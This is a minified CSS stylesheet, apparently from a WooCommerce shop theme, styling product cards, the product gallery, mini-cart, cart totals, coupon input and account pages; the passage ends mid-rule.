.s-h--nav ul.sub-menu .account a,ul.products .loop-product:hover .loop-product--add-to-cart .btn,ul.products .loop-product:hover .loop-product--add-to-cart .s-h--nav ul.menu .account a,ul.products .loop-product:hover .loop-product--add-to-cart .s-h--nav ul.sub-menu .account a{background:var(--c-pink)}@media (min-width:640px){ul.products .loop-product{--thumb-height:170px;padding-left:1rem;padding-right:1rem}ul.products .loop-product--out-of-stock{width:-webkit-calc(100% - 3rem);width:-moz-calc(100% - 3rem);width:calc(100% - 3rem);font-size:.9rem;padding:.5rem .75rem}}@media (min-width:768px){ul.products .loop-product--title{-webkit-box-flex:0;-webkit-flex:0 0 40%;-moz-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%}ul.products .loop-product--price{width:100%}ul.products .loop-product .trustspot-inline-category{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:.25rem}}@media (min-width:1024px){ul.products .loop-product{--thumb-height:220px}ul.products .loop-product--label{--size:.75rem;top:1.5rem;width:-webkit-calc(100% - 2rem);width:-moz-calc(100% - 2rem);width:calc(100% - 2rem)}ul.products .loop-product--title{font-size:1.140625rem}ul.products .loop-product--price{font-size:1.05625rem}}@media (min-width:1200px){ul.products .loop-product{--thumb-height:250px}}.pr--breadcrumbs .breadcrumb{display:inline-block;font-size:.8rem;letter-spacing:.04em;text-transform:uppercase}.pr--breadcrumbs .breadcrumb,.pr--breadcrumbs .breadcrumb a{color:var(--c-greytext)}.pr--breadcrumbs .breadcrumb:not(:last-of-type):after{content:"•";margin-left:5px;margin-right:5px}.pr--summary{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;background:var(--c-white);border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}.pr--summary .trustspot-inline-product{width:100%;margin-top:.5rem;margin-bottom:.5rem}.pr--summary-categories{font-size:.8rem;letter-spacing:.04em;text-transform:uppercase}.pr--summary-categories,.pr--summary-categories a{color:var(--c-greytext)}.pr--summary-categories a:not(:last-of-type):after{content:"•";margin-left:5px;margin-right:5px}.pr--summary-title{font-size:1.571875rem;color:var(--c-darkblue)}.pr--summary-price{font-size:1.15rem;position:relative}.pr--summary-price:before{content:"";width:-webkit-calc(100% - 1rem);width:-moz-calc(100% - 1rem);width:calc(100% - 1rem);display:inline-block;height:1px;background:var(--c-light);position:absolute;left:.5rem;top:0}.pr--summary .hidden-price{display:none!important;position:absolute;top:-9999px;z-index:-999}.pr--summary form.cart{width:100%}.pr--summary-attributes .attributes-name{width:100%}.pr--summary-attributes .attributes-name label{font-size:.85rem;letter-spacing:.01em;color:var(--c-black)}.pr--summary-attributes .attributes-options{width:100%}.pr--summary-attributes .attributes-options__select{-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem}.pr--summary-attributes .attributes-options__select:active,.pr--summary-attributes .attributes-options__select:focus,.pr--summary-attributes .attributes-options__select:hover{border-color:var(--c-light)}.pr--summary-attributes .attributes-options__button{border:var(--border-sm) solid var(--c-light);-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem;overflow:hidden}.pr--summary-attributes .attributes-options__button .attribute-option{width:100%;padding:.75rem 1rem;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}.pr--summary-attributes .attributes-options__button .attribute-option:not(:last-of-type){border-bottom:var(--border-sm) solid var(--c-light)}.pr--summary-attributes .attributes-options__button .attribute-option input[type=radio]{-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto}.pr--summary-attributes .attributes-options__button .attribute-option label{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0;padding-left:.75rem;line-height:1.5}.pr--summary-attributes .attributes-options__button .attribute-option label .caption,.pr--summary-attributes .attributes-options__button .attribute-option label .name{display:inline-block;width:100%;letter-spacing:.01em}.pr--summary-attributes .attributes-options__button .attribute-option label .name{font-size:.95rem}.pr--summary-attributes .attributes-options__button .attribute-option label .caption{color:rgba(0,0,0,.5);font-size:.85rem}.pr--summary-attributes .attributes-options__button .attribute-option label .g{color:var(--c-yellow)}.pr--summary-attributes .attributes-options__button .attribute-option.selected{background:var(--c-lightback)}.pr--summary-attributes .attributes-options__button .attribute-option.selected label .name{font-weight:500}.pr--summary-attributes .attributes-options__button .attribute-option:active,.pr--summary-attributes .attributes-options__button .attribute-option:focus,.pr--summary-attributes .attributes-options__button .attribute-option:hover{background:var(--c-lightback)}.pr--summary-feature{letter-spacing:.01em;color:var(--c-black)}.pr--summary-feature span[class*=icon]{font-size:.75rem;position:relative;top:5px}.pr--summary-feature .content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.pr--summary-feature .content--title{font-size:.95rem}.pr--summary-feature .content--text{font-size:.8rem}.pr--summary-quantity{--height:44px;width:100%;height:var(--height);line-height:var(--height);max-width:99.49px;border:1px solid var(--c-light);-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem;margin-right:.75rem;background:var(--c-white);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:var(--c-black);text-align:center}.pr--summary-quantity .quantity-button{width:33.3%;cursor:pointer}.pr--summary-quantity input[id*=quantity]{border:none!important;width:auto!important;padding:0!important;text-align:center;max-width:33.3%;height:100%!important;background:0 0}.pr--summary-quantity:active,.pr--summary-quantity:focus,.pr--summary-quantity:hover{background:var(--c-lightback)}.pr--summary .wc-points-rewards-product-message{display:block;width:100%;margin-top:1rem;margin-bottom:1.5rem;font-size:.8rem;text-align:left;color:var(--c-black);padding-left:.5rem;padding-right:.5rem}.pr--summary .wc-points-rewards-product-message b,.pr--summary .wc-points-rewards-product-message strong{font-weight:400}.pr--summary .wc-points-rewards-product-message:before{content:"";background:url('data:image/svg+xml;utf8,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M4.90639 11.5409L8.45739 15.0939L14.9754 8.57588L11.4224 5.02488L4.90639 11.5409ZM19.1044 6.66388L17.5934 5.15188C17.2096 5.36158 16.7682 5.44133 16.3353 5.37919C15.9024 5.31705 15.5013 5.11636 15.192 4.80717C14.8827 4.49798 14.6818 4.09692 14.6195 3.66404C14.5572 3.23116 14.6368 2.78974 14.8464 2.40588L13.3354 0.893879C13.1449 0.705061 12.8876 0.599121 12.6194 0.599121C12.3512 0.599121 12.0939 0.705061 11.9034 0.893879L0.893391 11.9039C0.704573 12.0943 0.598633 12.3517 0.598633 12.6199C0.598633 12.8881 0.704573 13.1454 0.893391 13.3359L2.40539 14.8459C2.78937 14.6356 3.23117 14.5555 3.66451 14.6176C4.09786 14.6797 4.4994 14.8806 4.80889 15.1903C5.11839 15.4999 5.31916 15.9015 5.38109 16.3348C5.44302 16.7682 5.36278 17.21 5.15239 17.5939L6.66439 19.1039C6.8546 19.2932 7.11203 19.3995 7.38039 19.3995C7.64875 19.3995 7.90618 19.2932 8.09639 19.1039L19.1044 8.09588C19.2937 7.90567 19.4 7.64824 19.4 7.37988C19.4 7.11152 19.2937 6.85409 19.1044 6.66388ZM8.45739 16.7189L3.28139 11.5409L11.4234 3.39988L16.5994 8.57588L8.45739 16.7189Z" fill="url(%23paint0_linear_1036_3049)"/> <defs> <linearGradient id="paint0_linear_1036_3049" x1="2.30161" y1="9.99938" x2="22.2822" y2="10.02" gradientUnits="userSpaceOnUse"> <stop stop-color="%23DECC98"/> <stop offset="1" stop-color="%23FEC6FF"/> </linearGradient> </defs> </svg>') 100%/100% no-repeat;width:1.1rem;height:1.1rem;display:inline-block;margin-right:.5rem;position:relative;top:2px}.pr--summary .wc-points-rewards-product-message+br{display:none}.pr--summary .woocommerce-variation-add-to-cart-disabled .points,.pr--summary .woocommerce-variation-add-to-cart-disabled .pr--summary-actions,.pr--summary .woocommerce-variation-add-to-cart-disabled .quantity,.pr--summary .woocommerce-variation-add-to-cart-disabled .single_add_to_cart_button,.pr--summary .woocommerce-variation-add-to-cart-disabled .wcsatt-options-wrapper,.pr--summary .woocommerce-variation-add-to-cart-disabled .woocommerce-variation-price{display:none!important}.pr--summary .out-of-stock{background:var(--c-black);color:var(--c-white);padding:.75rem 1rem;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);width:100%}.pr--summary .out-of-stock+.wc-points-rewards-product-message{display:none}.pr--summary .single_variation_wrap .woocommerce-variation-price .price{display:none!important}.pr--summary-tabs .tabs{list-style-type:none;width:100%}.pr--summary-tabs .tabs .tab{border-top:var(--border-sm) solid var(--c-light)}.pr--summary-tabs .tabs .tab--title{font-size:.95rem}.pr--summary-tabs .tabs .tab--content{color:var(--c-greytext);font-size:.9rem}.pr--atc-bar{position:fixed;background:var(--c-white);border-top:var(--border-sm) solid var(--c-pink);width:100%;bottom:0;left:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:opacity .1s ease-in-out,-webkit-transform .5s ease-in-out;transition:opacity .1s ease-in-out,-webkit-transform .5s ease-in-out;-o-transition:opacity .1s ease-in-out,-o-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out,opacity .1s ease-in-out,-moz-transform .5s ease-in-out;transition:transform .5s ease-in-out,opacity .1s ease-in-out;transition:transform .5s ease-in-out,opacity .1s ease-in-out,-webkit-transform .5s ease-in-out,-moz-transform .5s ease-in-out,-o-transform .5s ease-in-out}.pr--atc-bar.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.pr--atc-bar .atc-bar--thumbnail{--image-size:50px;-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto}.pr--atc-bar .atc-bar--thumbnail img{width:var(--image-size);height:100%;-o-object-fit:contain;object-fit:contain;mix-blend-mode:darken}.pr--atc-bar .atc-bar--price{font-size:.9499rem}.pr--atc-bar .atc-bar--rating .ts-reviews-rating{text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:768px){.pr--summary-quantity{--height:61px}}@media (min-width:1024px){.pr--summary{max-width:579px}.pr--summary-categories{font-size:.85rem}.pr--summary-title{font-size:1.9669375rem}.pr--summary-price{font-size:1.2068125rem}.pr--summary-attributes .attributes-name label{font-size:.95rem}.pr--summary-feature .content--text{font-size:.875rem}.pr--summary-quantity{max-width:136px}.pr--summary .wc-points-rewards-product-message{font-size:.85rem}.pr--atc-bar .atc-bar--thumbnail{--image-size:75px}.pr--atc-bar .atc-bar--price{font-size:1.2068125rem}}.woocommerce div.product div.images{--thumbs:49px;--image-height:40vh}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;width:100%;margin-bottom:1.5rem;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}.woocommerce div.product div.images.woocommerce-product-gallery:before{--size:375px;content:"";background:-webkit-radial-gradient(50% 50%,50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);background:-moz-radial-gradient(50% 50%,50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);background:-o-radial-gradient(50% 50%,50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);width:100%;height:var(--size);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;position:absolute;top:-25%;left:-15%;z-index:0;overflow:hidden}.woocommerce div.product div.images.woocommerce-product-gallery:after{--size:250px;content:"";background:-webkit-linear-gradient(305.06deg,#fff4fe 22.09%,#fcf1f1 110.27%);background:-moz-linear-gradient(305.06deg,#fff4fe 22.09%,#fcf1f1 110.27%);background:-o-linear-gradient(305.06deg,#fff4fe 22.09%,#fcf1f1 110.27%);background:linear-gradient(144.94deg,#fff4fe 22.09%,#fcf1f1 110.27%);width:var(--size);height:var(--size);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:0}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);margin:0;padding:0;mix-blend-mode:darken;position:relative;z-index:9}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image{pointer-events:none}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image img{margin-left:auto;margin-right:auto;height:100%;width:100%;max-height:var(--image-height);-o-object-fit:contain;object-fit:contain;position:relative;z-index:2;mix-blend-mode:darken}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;position:absolute;top:9px;left:9px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:auto;padding:0;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.woocommerce div.product div.images .flex-control-thumbs li{cursor:pointer;background:var(--c-light-grey);width:var(--thumbs);height:var(--thumbs);margin:1rem 0 0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);padding:.5rem}.woocommerce div.product div.images .flex-control-thumbs li:not(:last-child){margin-right:.7rem}.woocommerce div.product div.images .flex-control-thumbs li img{width:100%;height:100%;margin:0;-o-object-fit:contain;object-fit:contain;mix-blend-mode:darken;opacity:.5}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{opacity:1}@media (min-width:767px) and (max-height:1400px){.woocommerce div.product div.images{--image-height:70vh}}@media (min-width:768px){.woocommerce div.product div.images.woocommerce-product-gallery:before{left:-15%}.woocommerce div.product div.images.woocommerce-product-gallery:after{--size:290px}}@media (min-width:1024px) and (max-height:900px){.woocommerce div.product div.images.woocommerce-product-gallery:before{--size:70vh}}@media (min-width:1024px) and (min-height:901px){.woocommerce div.product div.images.woocommerce-product-gallery:before{--size:80vh}}@media (min-width:1024px){.woocommerce div.product div.images{--thumbs:75px}.woocommerce div.product div.images.woocommerce-product-gallery:before{top:-20vh;left:-7vw}.woocommerce div.product div.images.woocommerce-product-gallery:after{--size:40vh}.woocommerce div.product div.images .flex-control-thumbs li{margin-top:0;margin-bottom:1rem}.woocommerce div.product div.images .flex-control-thumbs li:not(:last-child){margin-right:0}}@media (min-width:1200px){.woocommerce div.product div.images.woocommerce-product-gallery:after{--size:45vh}}.woocommerce-notices-wrapper{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.woocommerce-NoticeGroup,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle{width:100%}.woocommerce-error,.woocommerce-info,.woocommerce-message,.wpcf7 form .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.sent .wpcf7-response-output,.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{width:100%;text-align:center;font-size:.95rem;list-style-type:none;margin-top:0;background:var(--c-lighter);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);color:var(--c-black);padding:1rem 1.5rem;margin-bottom:1rem}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.wpcf7 form .wpcf7-response-output a,.wpcf7 form.aborted .wpcf7-response-output a,.wpcf7 form.failed .wpcf7-response-output a,.wpcf7 form.invalid .wpcf7-response-output a,.wpcf7 form.sent .wpcf7-response-output a,.wpcf7 form.spam .wpcf7-response-output a,.wpcf7 form.unaccepted .wpcf7-response-output a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}.woocommerce-error{color:var(--c-purple)}.mini-cart{position:fixed;width:-webkit-calc(100% - 3rem);width:-moz-calc(100% - 3rem);width:calc(100% - 3rem);max-width:402px;height:auto;max-height:-webkit-calc(96vh - var(--admin-bar));max-height:-moz-calc(96vh - var(--admin-bar));max-height:calc(96vh - var(--admin-bar));top:-webkit-calc(var(--admin-bar) + .75rem);top:-moz-calc(var(--admin-bar) + .75rem);top:calc(var(--admin-bar) + .75rem);right:1.5rem;-webkit-transform:translate(100%);-moz-transform:translate(100%);-ms-transform:translate(100%);-o-transform:translate(100%);transform:translate(100%);-webkit-transform-origin:left;-moz-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left;transform-origin:left;overflow-y:auto;opacity:0;z-index:10000;visibility:hidden;background:var(--c-white);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);-webkit-transition:opacity .3s ease-in-out,visibility .5s ease-in-out,-webkit-transform .5s ease-in-out;transition:opacity .3s ease-in-out,visibility .5s ease-in-out,-webkit-transform .5s ease-in-out;-o-transition:opacity .3s ease-in-out,visibility .5s ease-in-out,-o-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out,opacity .3s ease-in-out,visibility .5s ease-in-out,-moz-transform .5s ease-in-out;transition:transform .5s ease-in-out,opacity .3s ease-in-out,visibility .5s ease-in-out;transition:transform .5s ease-in-out,opacity .3s ease-in-out,visibility .5s ease-in-out,-webkit-transform .5s ease-in-out,-moz-transform .5s ease-in-out,-o-transform .5s ease-in-out;-webkit-box-shadow:0 4px 52px rgba(121,121,121,.25);-moz-box-shadow:0 4px 52px rgba(121,121,121,.25);box-shadow:0 4px 52px rgba(121,121,121,.25)}.mini-cart.active{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);opacity:1;visibility:visible}.mini-cart--close{cursor:pointer}.mini-cart--list{padding:0;max-height:50vh;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.mini-cart--list::-webkit-scrollbar-track{border:none}.mini-cart--list::-webkit-scrollbar{height:0;width:0}.mini-cart--totals{-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);border:var(--border-sm) solid var(--c-light);font-size:.85rem}.mini-cart--totals .name{color:var(--c-grey)}.mini-cart--totals .value{color:var(--c-black)}.mini-cart--totals .totals--row:not(:last-of-type){margin-bottom:.5rem}@media (min-width:1024px){.mini-cart--close{font-size:1.2rem}}.woocommerce .blockUI.blockOverlay{position:relative!important;background-color:var(--c-light)!important}.blockUI.blockOverlay{display:none!important}.cart .woocommerce{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.cart--coupon .coupon-wrapper{position:relative;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);border:var(--border-sm) solid var(--c-light);width:100%;--input-height:41px}.cart--coupon .coupon-wrapper:after{content:"";height:65%;width:1px;background:var(--c-light);position:absolute;left:70%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block}.cart--coupon .coupon-wrapper button[name=apply_coupon],.cart--coupon .coupon-wrapper input[name=coupon_code]{border:none!important}.cart--coupon .coupon-wrapper input[name=coupon_code]{width:70%!important;font-size:.9rem!important}.cart--coupon .coupon-wrapper button[name=apply_coupon]{background:0 0;color:var(--c-black);position:absolute;width:30%;height:100%;right:0}.cart--update{display:none!important}.cart--update button[type=submit][name=update_cart]{width:100%;max-width:none;height:auto;line-height:1.2;padding:.5rem;background:var(--c-lighter);border:none;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);color:var(--c-black)}.cart--totals .totals--row{padding:.5em 0;font-size:.85rem}.cart--totals .totals--row .name{color:var(--c-grey)}.cart--totals .totals--row .value{color:var(--c-darkblue)}.cart--totals .totals--row.totals--coupons[class*=coupon-wc_points_redemption] .name{width:100%}.cart--totals .totals--row.totals--coupons[class*=coupon-wc_points_redemption] .value{width:100%;text-align:right;margin-top:.5rem}.cart--totals .totals--row .coupon-name{text-transform:uppercase;color:var(--c-black);font-weight:500}.cart--totals .totals--row .remove-coupon span[class*=icon]{font-size:9px;position:relative;top:-5px}.cart--totals .totals--row:first-of-type{padding-top:1.5em;border-top:var(--border-sm) solid var(--c-light)}.cart--totals .totals--row:nth-last-of-type(2){padding-bottom:1.5em;border-bottom:var(--border-sm) solid var(--c-light)}.cart--totals .totals--row:last-of-type{padding-top:1.5em}.cart--totals .totals--row.totals--total .value{color:var(--c-black)}.cart--totals .totals--row.totals--shipping .name{width:100%}.cart--totals .totals--row.totals--shipping .shipping-value{width:100%}.cart--totals .totals--row.totals--shipping .shipping-value ul{list-style-type:none;padding-left:0}.cart--totals .totals--row.totals--shipping .shipping-value ul li{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1rem}.cart--totals .totals--row.totals--shipping .shipping-value ul li label{margin-left:.5rem;margin-bottom:0;width:auto}.cart--totals .totals--row.totals--shipping .shipping-destination{color:var(--c-grey)}.cart--feature{letter-spacing:.01em;color:var(--c-black)}.cart--feature span[class*=icon]{font-size:.75rem;position:relative;top:5px}.cart--feature .content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.cart--feature .content--title{font-size:.95rem}.cart--feature .content--text{font-size:.8rem}.woocommerce-privacy-policy-text{font-size:.8rem}@media (min-width:768px){.cart--coupon .coupon-wrapper{--input-height:45px}.cart--totals .cart--title{margin-top:0}.cart--totals .totals--row{font-size:.95rem}.cart--collaterals{padding-left:2rem}}@media (min-width:1024px){.cart--collaterals{padding-left:5rem}.cart--feature .content--text{font-size:.875rem}}.cart-item,.mini-cart-item{background:var(--c-white);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);border:var(--border-sm) solid var(--c-light)}.cart-item--thumbnail,.mini-cart-item--thumbnail{background:var(--c-lighter);--thumbnail-size:110px;-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto;padding:.75rem;width:var(--thumbnail-size);height:var(--thumbnail-size)}.cart-item--thumbnail img,.mini-cart-item--thumbnail img{-o-object-fit:contain;object-fit:contain;mix-blend-mode:darken;margin:auto}.cart-item--meta,.mini-cart-item--meta{height:100%;-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.cart-item--meta .product-name,.mini-cart-item--meta .product-name{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.cart-item--meta .product-name a,.mini-cart-item--meta .product-name a{text-decoration:none;color:var(--c-black)}.cart-item--meta .product-title,.mini-cart-item--meta .product-title{font-size:.95rem}.cart-item--meta .product-attributes,.mini-cart-item--meta .product-attributes{font-size:.7971625rem}.cart-item--meta .product-attributes .attribute,.mini-cart-item--meta .product-attributes .attribute{display:inline-block;width:100%}.cart-item--meta .product-remove,.mini-cart-item--meta .product-remove{font-size:1rem;-webkit-box-flex:0;-webkit-flex:0;-moz-box-flex:0;-ms-flex:0;flex:0}.cart-item--meta .product-remove .remove,.mini-cart-item--meta .product-remove .remove{position:relative;top:-2px}.cart-item--meta .product-remove span[class*=icon],.mini-cart-item--meta .product-remove span[class*=icon]{color:var(--c-lighttext)}.cart-item--meta .product-quantity,.mini-cart-item--meta .product-quantity{max-width:65px;width:100%;background:var(--c-white);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:var(--border-sm) solid var(--c-light);color:var(--c-black);font-size:.75rem;text-align:center;height:30px;line-height:28px;cursor:pointer;padding:0;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);-webkit-box-flex:1;-webkit-flex:1 auto;-moz-box-flex:1;-ms-flex:1 auto;flex:1 auto}.cart-item--meta .product-quantity .quantity-button,.cart-item--meta .product-quantity .quantity-input,.mini-cart-item--meta .product-quantity .quantity-button,.mini-cart-item--meta .product-quantity .quantity-input{width:33%}.cart-item--meta .product-quantity input,.mini-cart-item--meta .product-quantity input{border:none;background:0 0;padding:0;text-align:center;height:100%}.cart-item--meta .product-quantity:active,.cart-item--meta .product-quantity:focus,.cart-item--meta .product-quantity:hover,.mini-cart-item--meta .product-quantity:active,.mini-cart-item--meta .product-quantity:focus,.mini-cart-item--meta .product-quantity:hover{background:var(--c-lightback)}.cart-item--meta .product-subtotal,.mini-cart-item--meta .product-subtotal{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;font-size:.7971625rem;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}@media (min-width:768px){.cart-item--meta .product-title,.mini-cart-item--meta .product-title{font-size:.975rem}.cart-item--meta .product-quantity,.mini-cart-item--meta .product-quantity{max-width:88px;font-size:.8rem}.cart-item--meta .product-subtotal,.mini-cart-item--meta .product-subtotal{font-size:.8rem}}.woocommerce{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.account .woocommerce-notices-wrapper{padding-left:0;padding-right:0}.account__block{width:100%}.account--form-login,.account--form-register,.account--lost-password,.account--nav{border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}.account--nav{margin-bottom:1.5rem;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}.account--title{width:100%;color:var(--c-darkblue);margin-top:.75em;margin-bottom:.5em}.account h4.account--title{font-size:1.55rem}.account h5.account--title{font-size:1.25rem}.account #account-menu{width:100%;padding:1.25rem 1.5rem 